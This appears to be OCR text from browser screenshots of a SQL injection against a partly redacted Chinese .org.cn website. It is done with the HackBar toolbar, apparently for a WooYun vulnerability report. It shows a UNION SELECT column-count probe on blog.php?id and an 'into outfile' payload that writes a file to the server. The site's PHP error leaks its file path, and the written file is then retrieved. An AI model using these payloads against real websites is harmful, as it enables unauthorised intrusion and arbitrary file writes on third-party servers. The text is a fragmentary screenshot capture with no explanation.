 http://www.chi...da\\1.txt%27#
WooYun.org | 提交漏洞
WooYun.org | 自由平等...
www. 'a.org.cn/blog.php?id=1506 and 1=2 union select 1,2,3,4,5,6
百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... Kali Linux中前十名的... 百度一下，你就知道 Google 实验室 - SCANV - 专... 厂商信息_Discuz!漏洞
INT SQL XSS Encryption Encoding Other
Load URL http://www. .org.cn/blog.php?id=1506 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11 into outfile 'D:\\panda\\panda\\1.txt'#
Split URL
Execute
Enable Post data Enable Referrer
PHP Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\panda\panda\db_mysql.php on line 160
http://www.chi...a.org.cn/1.txt
www.c org.cn/1.txt
百度 <Ctrl+K>
CTF foreign python blog security Hacking Tools Repo... Kali Linux中前十名的... 百度一下，你就知道 Google »
INT SQL XSS Encryption Encoding Other
Load URL -
Split URL +
Execute
Enable Post data Enable Referrer
1 2 3 4 5 6 7 8 9 10 11
www.wooyun.org